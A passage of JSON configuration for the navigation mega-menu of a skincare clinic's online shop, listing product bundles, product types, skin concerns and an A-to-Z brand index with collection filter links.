Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles \u0026 Gifts","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Cleanser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners \u0026 Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Skin+Mist\u0026filter.p.product_type=Toner\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Serums\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Moisturisers\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Antioxidant\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=SPFs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Retinols\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Body+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Lip+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Eye+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Neck+Cream\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.product_type=Masques\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Accessories\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators \u0026 Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Exfoliators\u0026filter.p.product_type=Scrubs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=MakeUp\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Skin+Tech\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Travel+Sizes\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne \u0026 Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines \u0026 Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Advanced+Nutrition+Programme\u0026filter.p.vendor=AlumierMD\u0026filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.vendor=Cellderma\u0026filter.p.vendor=Cosmedix\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Dermaceutic\u0026filter.p.vendor=Dermalogica\u0026filter.p.vendor=Dr.+Levy\u0026filter.p.vendor=D%C3%A9esse+PRO\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Environ\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Heliocare\u0026filter.p.vendor=Hush+%26+Hush\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Image+MD\u0026filter.p.vendor=Image+Skincare\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Jane+Iredale\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Medik8\u0026filter.p.vendor=Murad\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Neostrata\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Obagi\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Skin+Formulas\u0026filter.p.vendor=SkinCeuticals\u0026filter.p.vendor=Skinade\u0026filter.p.vendor=Skingredients\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Tan+Organic\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Ultraceuticals\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Yonka+Paris\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=ZO+Skin+Health\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https:\/\/shopsolar.myshopify.com\/pages\/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes \u0026 Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools \u0026 Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"\u003cul class=\"brand-box\"\u003e\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 